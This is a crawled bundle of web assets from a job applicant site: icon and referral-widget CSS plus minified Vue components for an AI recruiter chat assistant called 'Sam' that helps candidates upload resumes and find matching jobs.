.fa-address-card-o:before { content: '\f2bc'; }
.fa-user-circle:before { content: '\f2bd'; }
.fa-user-circle-o:before { content: '\f2be'; }
.fa-user-o:before { content: '\f2c0'; }
.fa-id-badge:before { content: '\f2c1'; }
.fa-id-card:before { content: '\f2c2'; }
.fa-id-card-o:before { content: '\f2c3'; }
.fa-thermometer:before { content: '\f2c7'; }
.fa-thermometer-3:before { content: '\f2c8'; }
.fa-thermometer-2:before { content: '\f2c9'; }
.fa-thermometer-quarter:before { content: '\f2ca'; }
.fa-thermometer-0:before { content: '\f2cb'; }
.fa-shower:before { content: '\f2cc'; }
.fa-bath:before { content: '\f2cd'; }
.fa-podcast:before { content: '\f2ce'; }
.fa-window-maximize:before { content: '\f2d0'; }
.fa-window-minimize:before { content: '\f2d1'; }
.fa-window-restore:before { content: '\f2d2'; }
.fa-window-close:before { content: '\f2d3'; }
.fa-window-close-o:before { content: '\f2d4'; }
.fa-bandcamp:before { content: '\f2d5'; }
.fa-microchip:before { content: '\f2db'; }
.fa-snowflake-o:before { content: '\f2dc'; }
.fa-superpowers:before { content: '\f2dd'; }
.fa-arrow-combo:before { content: '\e8fe'; }
.fa-doc-inv:before { content: '\f15b'; }
.fa-doc-text-inv:before { content: '\f15c'; }
.fa-envelope-closed:before {content: '\f0e0'; }
.fa-store:before {content: '\f54e'; }

--- FILE ---
content_type: text/css
request_url: https://widget-dot-refer-io.appspot.com/assets/stylesheets/widget.css
body_size: 2549
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300italic,600);

/*******************************General CSS*******************************/
.refer-widget input,
.refer-widget textarea {
	color: #000;
}

.refer-widget, .refer-widget * {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.refer-widget {
	width: 96%;
	padding: 5px;
	font-size: 14px;
	text-align: left;
	/* overflow: hidden; */
}

.refer-widget .refer-ie{
	margin-top: 15px;
}

.refer-widget .refer-hide{
	position: absolute !important;
	top: -9999px !important;
	left: -9999px !important;
}

.logo-text-only {
	font-size: 20px;
	letter-spacing: 0.04em;
}

.refer-big-header{
	font-weight: 600;
	text-align: center;
	margin-bottom: 30px;
	margin-top: 10px;
	font-size: 20px;
}

.logo-word-job {
	font-weight: 300;
}

.logo-word-refer {
	color: #B1B1B1;
}

.refer-button{
	color: #FFFFFF !important;
}

.refer-button:hover{
	color: #EEEEEE !important;
}

.refer-button:disabled{
	background-color: #eee;
	cursor: not-allowed;
}

.refer-pane {
	position: relative;
	display: none;
}

.refer-input-container{
	position: relative;
}

.refer-active{
	display: block;
}

.refer-error-bubble
{
	display: none;
	color: #383333;
	max-width: 100%;
	border: #FF8888 solid 2px;
	position: absolute;
	top: 41px;
	left: 36%;
	z-index: 100000;
	padding: 21px;
	padding: 3px 18px;
	background: #FFFBFB;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	font-size: 10pt;
}

.refer-error-bubble:after
{
	content: '';
	position: absolute;
	border-style: solid;
	border-width: 0px 8px 8px;
	border-color: #FFFBFB transparent;
	display: block;
	width: 0;
	z-index: 1;
	left: 17px;
	top: -8px;
}

.refer-error-bubble:before
{
	content: '';
	position: absolute;
	border-style: solid;
	border-width: 0px 11px 11px;
	border-color: #FF8888 transparent;
	display: block;
	width: 0;
	z-index: 0;
	top: -11px;
	left: 14px;
}

.refer-btn-text {
	color: #555;
	font: inherit;
	font-size: 11px;
	background: none;
	border: none;
	margin: 0;
	padding: 0;
	outline: none;
	outline-offset: 0;
	cursor: pointer;
}

.refer-file-label{
	float: left;
	width: 70%;
	font-size: 10pt;
	padding: 8px;
	height: 38px;
}

.refer-file-input {
	position: relative;
	overflow: hidden;
	font-size: 10pt;
	text-align: center;
	width: 30%;
	height: 38px;
	font-weight: bold;
	border: 0 none;
	border-radius: 1px;
	cursor: pointer;
	padding: 10px 5px;
	margin: 11px 10px;
	background-color: #C0C0C0;
}

.refer-upload {
	position: absolute;
	top: 0;
	right: 0;
	margin: 0;
	padding: 0;
	font-size: 20px;
	cursor: pointer;
	opacity: 0;
	filter: alpha(opacity=0);
}

.refer-widget-panel-footer{
	height: 10px;
}

.refer-input{
	height: 44px;
}

.btn-transparent{
	background-color: rgba(255, 255, 255, 0) !important;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	box-shadow: none !important;
	color: #9e9e9e !important;
}
.btn-transparent:hover{
	color: #9e9e9e !important;
}

/*Shared specific*/
.refer-sidebar_no_bootstrap .refer-input,
.refer-wide .refer-input {
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	margin: 5px 0;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	-webkit-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}

/*Sidebar*/
.refer-sidebar .btn-transparent{
	font-size: 15px;
}

.refer-sidebar .btn-lg{
	margin: 3px 0px;
}
/*Sidebar no bootstrap*/

.refer-sidebar_no_bootstrap input:not(.refer-button) {
	background-color: rgba(249, 249, 249, 1);
}

.refer-sidebar_no_bootstrap .refer-button{
	background-color: #c0c0c0;
}

/*Wide*/
.refer-wide input:not(.btn) {
	background-color: #fff;
}

.refer-wide .refer-button{
	background-color: #c0c0c0;
}

.refer-wide .refer-table{
	display: table;
	table-layout: fixed;
	width: 100%;
	border-spacing: 10px 0px;
}

.refer-wide .refer-table-row{
	display: table-row;
}
.refer-wide .refer-table-margin-fix{
	margin-right: -10px;
	margin-left: -10px;
}

.refer-wide .refer-table-cell {
	display: table-cell;
}

/*Fixed*/

.refer-fixed .refer-primary-color{
	color: #008DC9;
}

.refer-fixed .refer-primary-background-color{
	background-color: #008DC9;
	color: #FFFFFF;
}

.refer-fixed .secondary-color{
	color: #808080 !important;
}

.refer-fixed .secondary-background-color{
	background-color: #808080 !important;
}

.refer-fixed .refer-big-header{
	margin-top: 20px;
}

.refer-fixed .fixed-container{
	z-index: 1;
	font-family: 'Open Sans', sans-serif !important;
	display: none;
	min-width: 200px !important;
	width: 30% !important;
	max-width: 400px !important;
	background-color: #f8f8f8 !important;
	position: fixed !important;
	bottom: 10px !important;
	right: 5px !important;
	padding: 12px 25px !important;
	-webkit-box-shadow: 0px 1px 3px 0px rgba(140, 140, 140, 0.75) !important;
	-moz-box-shadow: 0px 1px 3px 0px rgba(140, 140, 140, 0.75) !important;
	box-shadow: 0px 1px 3px 0px rgba(140, 140, 140, 0.75) !important;
	border: 1px solid #CCCCCC;
}

.refer-fixed .fixed-container *{
	font-family: 'Open Sans', sans-serif !important;
}

.refer-fixed .refer-big-header{
	font-weight: 600;
	text-align: center;
	margin-bottom: 30px;
	margin-top: 20px;
	font-size: 20px;
}

.refer-fixed .fixed-button,
.refer-fixed .refer-ie-popup{
	padding: 10px 20px !important;
	position: fixed !important;
	bottom: 0 !important;
	right: 15px !important;
	cursor: pointer !important;
}

.refer-fixed .refer-opt-out-btn{
	background-color: rgba(255, 255, 255, 0) !important;
	border: none !important;
	color: #333 !important;
}

.refer-fixed .refer-button{
	cursor: pointer;
	text-align: center;
	height: 40px !important;
}

.refer-fixed .refer-input {
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	margin: 0 0 15px 0;
	font-size: 14px;
	font-weight: 300;
	line-height: 1.42857143;
	background-image: none;
	border-radius: 4px;
	border: 1px solid #ccc;
}

.refer-fixed .btn-transparent,
.refer-fixed .refer-opt-out-btn{
	background-color: rgba(255, 255, 255, 0);
	color: #3c3c3c !important;
	border: none;
}

.refer-fixed .refer-error-bubble
{
	display: none;
	color: #383333;
	border-top: #F3A735 solid 2px;
	z-index: 10;
	margin-top: -17px;
	margin-bottom: 5px;
	padding: 3px 4px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 0px;
	text-align: right;
	font-size: 12px;
	color: #F3A735;
	border-left: none;
	border-right: none;
	border-bottom: none;
	position: initial;
}

.refer-fixed .refer-tos-accept-container .refer-error-bubble
{
	border-top: none;
	margin-top: 0px;
}

.refer-fixed .refer-error-bubble:after
{
	content: '';
	position: initial;
	border: none;
	display: block;
	width: 0;
	z-index: 0;
}

.refer-fixed .refer-error-bubble:before
{
	content: '';
	position: initial;
	border: none;
	display: block;
	width: 0;
	z-index: 0;
}

/*TODO: Clean reapplied styles*/
.refer-fixed .refer-file-label{
	float: left;
	width: 66%;
	font-size: 10pt;
	padding: 8px;
	height: 38px;
	margin: 0px !important;
}

/*TODO: Clean reapplied styles*/
.refer-fixed .refer-file-input {
	position: relative;
	overflow: hidden;
	font-size: 10pt;
	text-align: center;
	width: 34%;
	height: 38px;
	font-weight: bold;
	border: 0 none;
	border-radius: 1px;
	cursor: pointer;
	padding: 11px 5px;
	margin: 17px 0px;
	background-color: #C0C0C0;
}

/*Mobile Styles*/
@media (max-width: 970px) {

	.refer-fixed .fixed-button{
		left: 0 !important;
		right: 0 !important;
		text-align: center;
	}

	.refer-fixed .fixed-container{
		width: 90% !important;
		min-width: 90% !important;
		max-width: 90% !important;
		margin: 4% !important;
	}
}

/*Refer-IE styles*/
.refer-ie{
	height: 100% !important;
	width: 100% !important;
	font-family: 'Open Sans', sans-serif !important;
	padding: 12px 25px !important;
}

.refer-ie *{
	font-family: 'Open Sans', sans-serif !important;
}

.refer-ie .refer-header{
	font-weight: 400;
	text-align: center;
	margin-bottom: 30px;
	margin-top: 20px;
	font-size: 20px;
}

.refer-ie .refer-primary-color{
	color: #008DC9;
}

.refer-ie .refer-primary-background-color{
	background-color: #008DC9;
	color: #FFFFFF;
}

.refer-ie .refer-big-header{
	margin-top: 20px;
}

.refer-ie .refer-header > span{
	line-height: 35px;
}

.refer-ie .refer-error-bubble
{
	background-color: #f8f8f8 !important;
	position: static;
	display: none;
	color: #383333;
	border-top: #F3A735 solid 2px;
	z-index: 10;
	margin-top: -17px;
	margin-bottom: 5px;
	padding: 3px 4px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 0px;
	text-align: right;
	font-size: 12px;
	color: #F3A735;
	border-left: none;
	border-right: none;
	border-bottom: none;

}

.refer-ie .refer-error-bubble:after
{
	content: '';
	position: static;
	border: none;
	display: block;
	width: 0;
	z-index: 0;
}

.refer-ie .refer-error-bubble:before
{
	content: '';
	position: static;
	border: none;
	display: block;
	width: 0;
	z-index: 0;
}

.refer-ie .refer-opt-out-btn{
	background-color: rgba(255, 255, 255, 0) !important;
	border: none !important;
	color: #333 !important;
}

.refer-ie .refer-button{
	cursor: pointer;
	text-align: center;
	height: 40px !important;
}

.refer-ie .refer-input {
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	margin: 0 0 15px 0;
	font-size: 14px;
	font-weight: 300;
	line-height: 1.42857143;
	background-image: none;
	border-radius: 4px;
	border: 1px solid #ccc;
}
#refer-prediction-successful{
	display: none;
}
#refer-prediction-unsuccessful{
	display: inline;
}
.aa-input-container {
	display: inline-block;
	position: relative; }
  .aa-input-search {
	width: 300px;
	border: 1px solid rgba(228, 228, 228, 0.6);
	padding: 12px 28px 12px 12px;
	box-sizing: border-box;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none; }
	.aa-input-search::-webkit-search-decoration, .aa-input-search::-webkit-search-cancel-button, .aa-input-search::-webkit-search-results-button, .aa-input-search::-webkit-search-results-decoration {
	  display: none; }
  .aa-input-icon {
	height: 16px;
	width: 16px;
	position: absolute;
	top: 50%;
	right: 16px;
	-webkit-transform: translateY(-50%);
			transform: translateY(-50%);
	fill: #e4e4e4; }
  .aa-dropdown-menu {
	background-color: #fff;
	border: 1px solid rgba(228, 228, 228, 0.6);
	min-width: 300px;
	margin-top: 10px;
	box-sizing: border-box; }
  .aa-suggestion {
	padding: 12px;
	cursor: pointer;
  }
  .aa-suggestion + .aa-suggestion {
	  border-top: 1px solid rgba(228, 228, 228, 0.6);
  }
	.aa-suggestion:hover, .aa-suggestion.aa-cursor {
	  background-color: rgba(241, 241, 241, 0.35); }


--- FILE ---
content_type: text/javascript
request_url: https://darlingii.applicantpro.com/js/web-components/store-89328e17.js
body_size: -250
content:
const o = window.Vue.reactive, r = o({
  jobInfoOrder: {},
  init({
    jobInfoOrder: e
  }) {
    this.jobInfoOrder = e;
  },
  decodeHtml(e) {
    const t = document.createElement("textarea");
    return t.innerHTML = e, t.value;
  }
}), n = r;
export {
  n as J
};


--- FILE ---
content_type: text/javascript
request_url: https://darlingii.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageWelcome-07c5d13a.js
body_size: 113
content:
const s = window.Vue.defineComponent, n = window.Vue.createElementVNode, u = window.Vue.toDisplayString, t = window.Vue.createTextVNode, a = window.Vue.openBlock, p = window.Vue.createElementBlock, r = /* @__PURE__ */ s({
  __name: "AIRecruiterAgentChatMessageWelcome",
  props: {
    companyName: {},
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function }
  },
  setup(o) {
    const l = o;
    return (i, e) => (a(), p("p", null, [
      e[0] || (e[0] = t(" 👋 ")),
      e[1] || (e[1] = n("br", null, null, -1)),
      n("b", null, "Hi! I can help you find the perfect job at " + u(l.companyName.trim()) + ".", 1),
      e[2] || (e[2] = n("br", null, null, -1)),
      e[3] || (e[3] = t(" Upload your resume and I'll find jobs that match your skills. "))
    ]));
  }
});
export {
  r as _
};


--- FILE ---
content_type: text/javascript
request_url: https://darlingii.applicantpro.com/js/web-components/AIRecruiterAgentChat-7b6ceb68.js
body_size: 5424
content:
import "./date-bffc4323.js";
import { u as Ve } from "./AIRecruiterAgentChatMessageDisplaySkillsTags-55489cb1.js";
import { _ as me, u as ke } from "./public-career-site-ec5a97ee.js";
import "./htmlSafe-1151bbec.js";
import { s as J } from "./sleep-5fe6dbb2.js";
import { m as xe } from "./AIRecruiterAgentMessageResumeUpload-bd4339ce.js";
import { A as v } from "./ApIcon-6168a5d3.js";
import { A as Me, a as Q, b as X } from "./AIRecruiterAgentChatMessagesContainer-29add61b.js";
import $e from "./AIRecruiterAgentIconGradient-0626fa61.js";
import { s as ee } from "./scrollToBottom-201c6a98.js";
import { a as _ } from "./AIRecruiterAgent-dddffa2e.js";
import { T as Re, R as Ae } from "./AIRecruiterAgentChatMessageJobsResult-2ab24c98.js";
const Ie = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 1L9 9l-8 3l8 3l3 8l3-8l8-3l-8-3l-3-8Z"/>'
}, Ne = Ie, Te = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M7.41 8.58L12 13.17l4.59-4.59L18 10l-6 6l-6-6l1.41-1.42Z"/>'
}, Be = Te, Se = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M8.59 16.58L13.17 12L8.59 7.41L10 6l6 6l-6 6l-1.41-1.42Z"/>'
}, te = Se, Le = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M15.41 16.58L10.83 12l4.58-4.59L14 6l-6 6l6 6l1.41-1.42Z"/>'
}, Ue = Le, Ee = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 6.5A2.5 2.5 0 0 1 14.5 9a2.5 2.5 0 0 1-2.5 2.5A2.5 2.5 0 0 1 9.5 9A2.5 2.5 0 0 1 12 6.5M12 2a7 7 0 0 1 7 7c0 5.25-7 13-7 13S5 14.25 5 9a7 7 0 0 1 7-7m0 2a5 5 0 0 0-5 5c0 1 0 3 5 9.71C17 12 17 10 17 9a5 5 0 0 0-5-5Z"/>'
}, De = Ee, ze = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 3C6.5 3 2 6.58 2 11a7.218 7.218 0 0 0 2.75 5.5c0 .6-.42 2.17-2.75 4.5c2.37-.11 4.64-1 6.47-2.5c1.14.33 2.34.5 3.53.5c5.5 0 10-3.58 10-8s-4.5-8-10-8m0 14c-4.42 0-8-2.69-8-6s3.58-6 8-6s8 2.69 8 6s-3.58 6-8 6m5-5v-2h-2v2h2m-4 0v-2h-2v2h2m-4 0v-2H7v2h2Z"/>'
}, je = ze, He = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M7 15h2c0 1.08 1.37 2 3 2s3-.92 3-2c0-1.1-1.04-1.5-3.24-2.03C9.64 12.44 7 11.78 7 9c0-1.79 1.47-3.31 3.5-3.82V3h3v2.18C15.53 5.69 17 7.21 17 9h-2c0-1.08-1.37-2-3-2s-3 .92-3 2c0 1.1 1.04 1.5 3.24 2.03C14.36 11.56 17 12.22 17 15c0 1.79-1.47 3.31-3.5 3.82V21h-3v-2.18C8.47 18.31 7 16.79 7 15Z"/>'
}, Pe = He, Ze = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M19 16v-3h4v-2h-4V8l-4 4l4 4M5 8v3H1v2h4v3l4-4l-4-4m6 12h2V4h-2v16Z"/>'
}, Fe = Ze, Ke = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M14 20h-4v-9l-3.5 3.5l-2.42-2.42L12 4.16l7.92 7.92l-2.42 2.42L14 11v9Z"/>'
}, Oe = Ke, qe = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M17.65 6.35A7.958 7.958 0 0 0 12 4a8 8 0 0 0-8 8a8 8 0 0 0 8 8c3.73 0 6.84-2.55 7.73-6h-2.08A5.99 5.99 0 0 1 12 18a6 6 0 0 1-6-6a6 6 0 0 1 6-6c1.66 0 3.14.69 4.22 1.78L13 11h7V4l-2.35 2.35Z"/>'
}, Ge = qe;
var x = /* @__PURE__ */ ((n) => (n.Left = "left", n.Center = "center", n.Right = "right", n))(x || {}), H = /* @__PURE__ */ ((n) => (n[n.Title = 1] = "Title", n[n.Location = 2] = "Location", n[n.SalaryRange = 3] = "SalaryRange", n))(H || {});
function We() {
  const n = document.querySelector('head link[rel="shortcut icon"]') || document.querySelector('head link[rel="icon"]');
  return n && n.href ? n.href : "";
}
const Ye = window.Vue.defineComponent, Je = window.Vue.unref, Qe = window.Vue.normalizeClass, Xe = window.Vue.openBlock, et = window.Vue.createElementBlock, tt = ["src", "width", "height", "on-load"], B = window.Vue.computed, ot = /* @__PURE__ */ Ye({
  __name: "ApWhitelabelIcon",
  props: {
    class: {},
    size: {},
    bgColor: {},
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    width: {},
    height: {},
    onLoad: { type: Function }
  },
  setup(n) {
    const o = n, f = B(() => o.size && (isNaN(Number(o.size)) ? o.size : `${o.size}px`)), m = B(() => o.width && (isNaN(Number(o.width)) ? o.width : `${o.width}px`) || f.value), A = B(() => o.height && (isNaN(Number(o.height)) ? o.height : `${o.height}px`) || f.value), V = B(() => o.xs && "xs" || o.sm && "sm" || o.md && "md" || o.lg && "lg" || o.xl && "xl" || null), l = B(() => ({
      "ap-icon": !0,
      [`${o.bgColor}--bg`]: o.bgColor,
      [`size--${V.value}`]: V.value && !f.value
    })), r = We();
    return (M, w) => (Xe(), et("img", {
      src: Je(r),
      class: Qe({ ...l.value, [o.class]: o.class }),
      width: m.value,
      height: A.value,
      "on-load": o.onLoad
    }, null, 42, tt));
  }
});
const nt = /* @__PURE__ */ me(ot, [["__scopeId", "data-v-bd0a06cf"]]), st = window.Vue.defineComponent, at = window.Vue.renderSlot, oe = window.Vue.createElementVNode, ne = window.Vue.toDisplayString, se = window.Vue.createTextVNode, ae = window.Vue.resolveComponent, le = window.Vue.mergeProps, E = window.Vue.withCtx, re = window.Vue.createVNode, lt = window.Vue.openBlock, rt = window.Vue.createBlock, it = window.Vue.ref, ut = /* @__PURE__ */ st({
  __name: "ApConfirmDialog",
  props: {
    title: { default: "Confirm" },
    width: { default: 500 },
    noButtonText: { default: "No" },
    noButtonProps: { default: () => ({ bgColor: "secondary" }) },
    yesButtonText: { default: "Yes" },
    yesButtonProps: { default: () => ({ bgColor: "primary" }) }
  },
  setup(n, { expose: o }) {
    o({ confirm: A });
    const f = it(!1);
    let m = null;
    function A() {
      return f.value = !0, new Promise((l) => m = l);
    }
    function V(l) {
      f.value = !1, m(l);
    }
    return (l, r) => {
      const M = ae("w-button"), w = ae("w-dialog");
      return lt(), rt(w, {
        modelValue: f.value,
        "onUpdate:modelValue": r[2] || (r[2] = (h) => f.value = h),
        title: l.title,
        width: l.width,
        persistent: ""
      }, {
        actions: E(() => [
          r[3] || (r[3] = oe("div", { class: "spacer" }, null, -1)),
          re(M, le(l.noButtonProps, {
            onClick: r[0] || (r[0] = (h) => V(!1))
          }), {
            default: E(() => [
              se(ne(l.noButtonText), 1)
            ]),
            _: 1
          }, 16),
          r[4] || (r[4] = oe("div", { class: "mr2" }, null, -1)),
          re(M, le(l.yesButtonProps, {
            onClick: r[1] || (r[1] = (h) => V(!0))
          }), {
            default: E(() => [
              se(ne(l.yesButtonText), 1)
            ]),
            _: 1
          }, 16)
        ]),
        default: E(() => [
          at(l.$slots, "default")
        ]),
        _: 3
      }, 8, ["modelValue", "title", "width"]);
    };
  }
}), ct = window.Vue.defineComponent, s = window.Vue.unref, C = window.Vue.openBlock, k = window.Vue.createBlock, D = window.Vue.createCommentVNode, u = window.Vue.createElementVNode, z = window.Vue.resolveComponent, c = window.Vue.withCtx, a = window.Vue.createVNode, j = window.Vue.createTextVNode, dt = window.Vue.renderList, mt = window.Vue.Fragment, ie = window.Vue.createElementBlock, ht = window.Vue.toDisplayString, ue = window.Vue.normalizeClass, pt = window.Vue.withModifiers, ft = window.Vue.withKeys, wt = window.Vue.createSlots, gt = { class: "xs7" }, vt = {
  key: 1,
  class: "fill-height d-flex flex-column justify-space-between"
}, _t = { class: "text-center mt12" }, Ct = { class: "xs1" }, bt = { class: "xs11 pl1" }, yt = { class: "xs1" }, Vt = { class: "xs10 pl1" }, kt = { class: "xs1" }, xt = window.Vue.computed, ce = window.Vue.nextTick, Mt = window.Vue.onMounted, p = window.Vue.ref, $t = window.Vue.provide, Rt = window.Vue.inject, de = "aira_chat_position", At = /* @__PURE__ */ ct({
  __name: "AIRecruiterAgentChat",
  emits: ["toggleChat"],
  setup(n, { emit: o }) {
    const f = Ve(), m = ke(), A = [4, 32].includes(Number(m.currentRouteData.root_domain_id)), V = p(null), l = o, r = {
      ...Q,
      componentName: "AIRecruiterAgentMessageUnableToLoad"
    }, M = p(null), w = p(""), h = p(!1), S = p([r]), P = p([]), Z = p(null), q = p(null), I = p(!1), L = p(!0), $ = p(!1);
    Mt(() => {
      y(), U();
    });
    const he = Rt(Re);
    $t(Ae, Y);
    const N = p(localStorage.getItem(de) ?? x.Right), pe = xt(() => `position-${N.value}`), fe = [
      {
        icon: De,
        text: "Find jobs near me",
        width: "width-100",
        prompt: H.Location
      },
      {
        icon: je,
        text: "Help me find a specific job role",
        width: "width-100",
        prompt: H.Title
      },
      {
        icon: Pe,
        text: "Let's find jobs that hit my target pay range",
        width: "width-100",
        prompt: H.SalaryRange
      }
    ];
    function F(t) {
      localStorage.setItem(de, t), N.value = t;
    }
    function b(t, e = {}, i = !1) {
      return {
        ...Q,
        componentName: t,
        isCurrentMessage: !1,
        autoAdvance: i,
        ...e
      };
    }
    function g(t) {
      S.value.push(t);
    }
    function K() {
      S.value = [];
    }
    function T() {
      P.value = [], Z.value = null;
    }
    function y() {
      if (S.value.length > 0) {
        const t = S.value.shift();
        t && (Z.value = t, we(t));
      }
    }
    async function we(t) {
      P.value.push(t), await J(100), G(), t.autoAdvance === !0 && (await J(1200), y());
    }
    function ge() {
      h.value = !1;
    }
    function ve() {
      h.value = !0;
    }
    function G(t = !1) {
      const e = q.value?.$el;
      t === !0 ? ce(() => ee(e)) : ee(e);
    }
    async function _e() {
      if ($.value !== !0) {
        $.value = !0;
        try {
          L.value = !0, h.value = !0;
          const t = await m.get(`/core/ai-recruiter-agent/${m.currentRouteData.domain_id}/messages`);
          t.success === !0 && (T(), t.data.messages.forEach((e) => {
            g(b(e.componentName, e, e.autoAdvance));
          })), y(), I.value = !0;
        } finally {
          $.value = !1;
        }
      }
    }
    async function Ce(t, e) {
      if ($.value !== !0) {
        $.value = !0;
        try {
          const i = await m.post(`/core/ai-recruiter-agent/${m.currentRouteData.domain_id}/select-prompt`, {
            promptId: t,
            promptMessage: e
          });
          i.success === !0 && (T(), _.chatId = i.data.chatId, i.data.messages.forEach((R) => {
            g(b(R.componentName, R, R.autoAdvance));
          })), L.value = !0, y(), I.value = !0, U();
        } finally {
          $.value = !1;
        }
      }
    }
    async function W() {
      if (I.value = !0, w.value.length === 0)
        return;
      K(), _.chatId === null && T(), g(b("AIRecruiterAgentChatMessageText", { text: w.value, role: X.User }, !1)), y(), h.value = !0;
      const t = await m.post(`/core/ai-recruiter-agent/${m.currentRouteData.domain_id}/send-message`, {
        chatId: _.chatId,
        message: w.value,
        skills: _.resume.skills
      });
      if (t.success === !0) {
        _.chatId = t.data.chatId;
        const e = t.data.searchResults.length > 0;
        _.resume.skills = t.data.skills, t.data.messages.forEach((i) => {
          g(b(i.componentName, i, i.autoAdvance));
        }), t.data.resumeUpload === !0 && _.hasUploadedResume === !0 && (g(b("AIRecruiterAgentChatMessageText", { text: "Looks like we already have your resume — refresh the chat anytime to upload a new one.", role: X.Assistant }, !1)), y(), t.data.resumeUpload = !1), t.data.messages.length === 0 && t.data.resumeUpload === !1 && (g(b("AIRecruiterAgentChatMessageJobsResult", { jobs: t.data.searchResults }, e)), e && g(b("AIRecruiterAgentChatMessageDisplayJobs", { jobs: t.data.searchResults }))), t.data.resumeUpload === !0 && g(b("AIRecruiterAgentMessageResumeUpload")), y();
      } else
        g(r), y();
      h.value = !1, w.value = "", U();
    }
    async function Y() {
      await V.value.confirm() !== !1 && (_.chatId = null, _.hasUploadedResume = !1, _.reset(), T(), K(), I.value = !1, L.value = !0, h.value = !1, U());
    }
    function U() {
      ce(() => M.value?.$el.querySelector("input")?.focus());
    }
    return (t, e) => {
      const i = z("w-flex"), R = z("w-button"), O = z("w-card"), be = z("w-input");
      return C(), k(O, {
        id: "ai-recruiter-agent-chat",
        ref_key: "aiRecruiterAgentChatMessagesContainerRef",
        ref: q,
        "bg-color": "white",
        "title-class": "sticky-header",
        class: ue(["sh2 size--md", { desktop: !s(f), [pe.value]: !0 }])
      }, wt({
        title: c(() => [
          a(i, {
            "justify-space-around": "",
            wrap: ""
          }, {
            default: c(() => [
              u("div", gt, [
                s(A) === !0 ? (C(), k(nt, {
                  key: 0,
                  md: ""
                })) : (C(), k(v, {
                  key: 1,
                  color: "yellow",
                  md: "",
                  icon: s(Ne)
                }, null, 8, ["icon"])),
                e[6] || (e[6] = u("b", { class: "ml2" }, "Sam", -1))
              ]),
              s(f) === !1 ? (C(), k(i, {
                key: 0,
                wrap: "",
                class: "xs3"
              }, {
                default: c(() => [
                  N.value !== s(x).Left ? (C(), k(v, {
                    key: 0,
                    class: "xs4 hover-pointer",
                    md: "",
                    icon: s(Ue),
                    onClick: e[0] || (e[0] = (d) => F(s(x).Left))
                  }, null, 8, ["icon"])) : D("", !0),
                  N.value !== s(x).Center ? (C(), k(v, {
                    key: 1,
                    class: "xs4 hover-pointer",
                    md: "",
                    icon: s(Fe),
                    onClick: e[1] || (e[1] = (d) => F(s(x).Center))
                  }, null, 8, ["icon"])) : D("", !0),
                  N.value !== s(x).Right ? (C(), k(v, {
                    key: 2,
                    class: "xs4 hover-pointer",
                    md: "",
                    icon: s(te),
                    onClick: e[2] || (e[2] = (d) => F(s(x).Right))
                  }, null, 8, ["icon"])) : D("", !0)
                ]),
                _: 1
              })) : D("", !0),
              a(v, {
                md: "",
                class: "xs1 hover-pointer",
                icon: s(Ge),
                onClick: Y
              }, null, 8, ["icon"]),
              a(v, {
                md: "",
                class: "xs1 hover-pointer",
                icon: s(Be),
                onClick: e[3] || (e[3] = (d) => s(he)?.(!1))
              }, null, 8, ["icon"])
            ]),
            _: 1
          })
        ]),
        default: c(() => [
          a(ut, {
            ref_key: "restartChatConfirmDialogRef",
            ref: V,
            "yes-button-props": { color: "white", bgColor: "light-blue-dark3" }
          }, {
            default: c(() => e[7] || (e[7] = [
              u("b", null, "Heads up!", -1),
              j(" Refreshing will restart the chat and clear the current conversation. ")
            ])),
            _: 1
          }, 512),
          I.value === !0 ? (C(), k(Me, {
            key: 0,
            messages: P.value,
            "current-message": Z.value,
            "go-to-next-message": y,
            "scroll-to-bottom": G,
            "build-chat-bubble": b,
            "append-to-message-queue": g,
            "clear-message-queue": K,
            "clear-all-messages": T,
            "enable-send-message-input": ge,
            "disable-send-message-input": ve,
            onToggleChat: e[4] || (e[4] = (d) => l("toggleChat", d))
          }, null, 8, ["messages", "current-message"])) : (C(), ie("div", vt, [
            u("div", _t, [
              a($e, { class: "mb3" }),
              e[8] || (e[8] = u("h3", { class: "light-blue-dark3 mb0" }, [
                u("strong", null, "Hi, I'm Sam 👋")
              ], -1)),
              e[9] || (e[9] = j(" How can I help you? "))
            ]),
            u("div", null, [
              a(O, {
                "bg-color": "grey-light6",
                class: "mt2 hover-pointer",
                onClick: _e
              }, {
                default: c(() => [
                  a(i, { wrap: "" }, {
                    default: c(() => [
                      u("div", Ct, [
                        a(v, {
                          sm: "",
                          class: "bdrsr",
                          icon: s(xe),
                          "bg-color": "black",
                          color: "white"
                        }, null, 8, ["icon"])
                      ]),
